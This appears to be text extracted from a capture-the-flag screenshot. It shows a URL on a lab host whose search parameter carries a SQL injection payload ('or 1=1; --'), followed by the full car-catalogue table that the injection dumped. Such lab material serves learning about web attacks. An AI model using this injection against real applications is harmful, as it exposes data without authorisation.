 https://10.10.10.46/dashboard.php?search=fizz' or 1=1; --
MegaCorp Car Catalogue
SEARCH
Name Type Fuel Engine
Elixir Sports Petrol 2000cc
Sandy Sedan Petrol 1000cc
Meta SUV Petrol 800cc
Zeus Sedan Diesel 1000cc
Alpha SUV Petrol 1200cc
Canon Minivan Diesel 600cc
Pico Sed Petrol 750cc
Vroom Minivan Petrol 800cc
Lazer Sports Diesel 1400cc
Force Sedan Petrol 600cc